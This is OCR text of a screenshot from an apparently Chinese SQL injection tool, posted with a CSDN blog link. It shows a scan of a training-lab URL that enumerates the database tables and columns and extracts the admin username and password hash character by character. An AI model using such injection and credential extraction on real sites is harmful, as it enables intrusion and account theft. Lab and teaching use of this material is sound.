 旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.test.ichunqiu/shownews.asp?id=5 开始检测 重新开始
数据库:4个
admin
user
movie
news
添加 猜解表名
列名:2个
username
password
添加 猜解列名
检测结果
位数 内容
第1位 4
第2位 6
第3位 9
第4位 e
第5位 8
第6位 0
第7位 d
第8位 3
第9位 2
第10位 c
第11位 0
第12位 5
第13位 5
第14位 9
第15位 f
第16位 8
猜解内容
排序 username password
1 admin 469e80d32c0559f8
检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
已停止列名猜解!
范围:共有1条记录!
username内容:admin
password内容:469e80d32c0559f8
已全部检测完毕!
https://blog.csdn.net/lm2017
完毕 0%